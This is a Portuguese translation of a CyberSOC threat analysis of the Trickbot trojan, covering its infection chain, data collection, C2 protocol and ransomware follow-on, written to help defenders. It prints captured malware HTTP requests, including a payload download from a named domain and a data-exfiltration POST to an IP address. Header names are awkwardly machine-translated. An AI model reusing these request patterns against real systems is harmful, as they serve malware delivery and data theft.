Análise de malware Trickbot

Hoje em dia, não estamos mais lidando com vírus do tipo caseiro e grosseiro. Malware é uma indústria, e os desenvolvedores profissionais fazem trocas, seja roubando o código de alguém ou colaborando deliberadamente. Os ataques são multicamadas hoje em dia, com diversos aplicativos de software sofisticados assumindo diferentes tarefas ao longo da cadeia de ataque, desde o comprometimento inicial até a exfiltração ou criptografia de dados finais. As ferramentas específicas para cada etapa são altamente especializadas e muitas vezes podem ser alugadas como serviço, incluindo suporte ao cliente e modelos de assinatura para uso profissional (ab). Obviamente, isso aumentou amplamente tanto a disponibilidade quanto a eficácia e o impacto potenciais do malware. Parece assustador?

Bem, tem mas, a aparente profissionalização também tem alguns lados bons. Um fator é que certos módulos reutilizados comumente encontrados em malware podem ser usados para identificar, rastrear e analisar software de ataque profissional. Em última análise, isso significa que com experiência suficiente, analistas habilidosos podem detectar e interromper o malware em suas trilhas, geralmente com dano mínimo ou nenhum (se os invasores conseguirem passar pelas primeiras linhas de defesa).

Vamos ver essa mecânica em ação enquanto acompanhamos um analista real do CyberSOC investigando o caso do malware apelidado de “Trickbot”.

Origens do Trickbot

Os CyberSOCs da Orange Cyberdefense vêm rastreando o malware específico chamado Trickbot há algum tempo. É comumente atribuído a um Ator de Ameaça específico, geralmente conhecido sob o nome de Wizard Spider (Crowdstrike), UNC1778 (FireEye) ou Gold Blackburn (Secureworks).

O Trickbot é um Trojan popular e modular, inicialmente usado para direcionar o setor bancário, que também foi usado para comprometer empresas de outros setores. Ele oferece vários tipos de cargas úteis. O Trickbot evoluiu progressivamente para ser usado como Malware-as-a-Service (MaaS) por diferentes grupos de ataque.

O agente da ameaça por trás disso é conhecido por agir rapidamente, usando a conhecida ferramenta de pós-exploração Cobalt Strike para se mover lateralmente na infraestrutura de rede da empresa e implantar ransomware como Ryuk ou Conti como estágio final. Como é usado para acesso inicial, ser capaz de detectar essa ameaça o mais rápido possível é um elemento-chave do sucesso para evitar novos ataques.

Essa análise de ameaças se concentrará no agente de ameaças chamado TA551 e no uso do Trickbot como exemplo. Apresentarei como podemos realizar a detecção nas diferentes etapas da cadeia de morte, desde a infecção inicial por meio de campanhas de spam, passando para a detecção de ferramentas usadas pelo agente da ameaça durante o comprometimento. Também forneceremos algumas informações adicionais sobre como o agente da ameaça está usando esse malware e a evolução que levou.

1 — Acesso inicial

Desde junho de 2021, o grupo TA551 começou a entregar o malware Trickbot usando um zip criptografado. O pretexto do e-mail imita uma informação importante para diminuir a vigilância do usuário.

O anexo inclui um arquivo .zip que também inclui um documento. O arquivo zip sempre usa o mesmo nome de “request.zip” ou “info.zip” e o mesmo nome para o arquivo de documento.

NB: O Threat Actor usou o mesmo modus operandi antes/em paralelo ao Trickbot para entregar outro malware. Observamos durante o mesmo período, de junho de 2021 a setembro de 2021, o uso do Bazarloader na carga de acesso inicial.

2 – Execução



Quando o usuário abre o documento com as macros habilitadas, um arquivo HTA será descartado no sistema e iniciado usando cmd.exe. O arquivo HTA é usado para baixar a DLL do Trickbot de um servidor remoto.

Este comportamento está relacionado ao TA551, podemos identificá-lo com o padrão “/bdfh/” na requisição GET.

GET /bdfh/M8v[..]VUb HTTP/1.1

Aceitar: */*

Anfitrião: wilkinstransportss.com

Tipo de conteúdo: application/octet-stream

NB: Padrões relacionados ao TA551 evoluíram com o tempo, desde meados de agosto de 2021, o padrão mudou para “/bmdff/”. A DLL é registrada como um arquivo jpg para ocultar a extensão real e tenta ser executada via regsvr32.exe. Em seguida, o Trickbot será injetado em “wermgr.exe” usando técnicas de Process Hollowing.

|

| Figura 1 – Execução do Trickbot na sandbox |

3 — Coleção

Após o comprometimento inicial bem-sucedido do sistema, o Trickbot pode coletar muitas informações sobre seu alvo usando executáveis legítimos do Windows e identificar se o sistema é membro de um domínio do Active Directory.

Além disso, para essa coleção, o Trickbot verificará mais informações, como a compilação do Windows, o endereço IP público, o usuário que está executando o Trickbot e também se o sistema está atrás de um firewall NAT.

O Trickbot também é capaz de coletar informações confidenciais, como dados bancários ou credenciais, e extraí-las para um servidor dedicado de comando e controle (C2).

4 – Comando e Controle

Quando o sistema está infectado, ele pode entrar em contato com vários tipos de Trickbot C2. O C2 principal é aquele com o qual o sistema da vítima se comunicará, principalmente para obter novas instruções.

Todas as solicitações para um Trickbot C2 usam o seguinte formato:

“/<gtag>/<Client_ID>/<comando>/<adicional

informações sobre o comando>/”

GET /zev4/56dLzNyzsmBH06b_W10010240.42DF9F315753F31B13F17F5E731B7787/0/Windows 10 x64/1108/XX.XX.XX.XX/38245433F0E3D5689FEAFAEE84483106F4382CC92

6571D97A519A2EF29/0bqjxzSOQUSLPRJMQSWKDHTHKEG/HTTP/1.1

Conexão: Keep-Alive

Agente do usuário: curl/7.74.0

Anfitrião: 202.165.47.106

Todos os dados coletados são enviados para um Exfiltration Trickbot C2 separado usando métodos de solicitação HTTP POST. O formato da solicitação permanece o mesmo, mas o comando “90” é específico para exfiltração de dados, mais precisamente dados do sistema coletados do sistema infectado.

POST /zev4/56dLzNyzsmBH06b_W10010240.42DF9F315753F31B13F17F5E731B7787/90/ HTTP/1.1

Conexão: Keep-Alive

Tipo de conteúdo: multipart/form-data; limite=——Limite

ary0F79C562

Agente do usuário: Ghost

Anfitrião: 24.242.237.172:443

Ataques de acompanhamento: Cobalt Strike, Ryuk, Conti

O Cobalt Strike é uma ferramenta comercial de acesso remoto com todos os recursos que se autodenomina um “software de simulação de adversários projetado para executar ataques direcionados e emular as ações pós-exploração de agentes avançados de ameaças”. Os recursos interativos de pós-exploração do Cobalt Strike cobrem toda a gama de táticas ATT&CK, todas executadas em um único sistema integrado.

Em nosso contexto, o Trickbot usa o processo wermgr.exe sequestrado para carregar um sinalizador Cobalt Strike na memória.

Vários operadores de ransomware também são afiliados aos agentes de ameaças. O objetivo do Trickbot é realizar o acesso inicial que antecede o ataque real de ransomware. Conti e Ryuk são os principais ransomwares observados no estágio final das infecções por Trickbot, embora de longe não sejam os únicos. A Conti é um grupo que opera um modelo de Ransomware como serviço e está disponível para vários agentes de ameaças afiliados. Ryuk, por outro lado, é um ransomware que está ligado diretamente ao agente da ameaça por trás do Trickbot.

Aprendizagens chaves

Os agentes de ameaças geralmente ainda usam técnicas básicas para entrar na rede, como e-mails de phishing. Aumentar a conscientização sobre phishing é definitivamente um ótimo primeiro passo para aumentar a resiliência cibernética. Os melhores ataques são, afinal, aqueles que nunca começam.

É claro que não existe proteção preventiva à prova de balas no cyber. É ainda mais importante ter a capacidade de detectar o Trickbot em um estágio inicial. Embora a cadeia de ataque possa ser quebrada em todas as etapas ao longo do caminho, quanto mais tarde maior o risco de comprometimento total e os danos resultantes. O Trickbot é usado por diferentes agentes de ameaças, mas a abordagem de detecção permanece a mesma na maioria de seus estágios específicos. Alguns dos indicadores de compromisso são explicados aqui. Mas o malware também recebe atualizações.

Os analistas precisam ficar atentos. Rastrear e observar um malware específico ou um agente de ameaça é a chave para acompanhar sua evolução, aprimoramento e manter-se atualizado sobre uma detecção eficiente da ameaça.

Esta é uma história das trincheiras encontradas no Security Navigator . Mais análises de malware e outras coisas interessantes, incluindo contas de operações de resposta a emergências e a visão de um cientista criminal sobre extorsão cibernética, bem como muitos fatos e números sobre o cenário de segurança em geral também podem ser encontrados lá. O relatório completo está disponível para download no site da Orange Cyberdefense, então dê uma olhada. Vale a pena!

[1] MITRE ATT&CK Cobaltstrike: https://attack.mitre.org/software/S0154/

Este artigo é uma tradução de: https://thehackernews.com/2022/05/malware-analysis-trickbot.html (Autor: Florian Goutin , analista de CyberSOC da Orange Cyberdefense)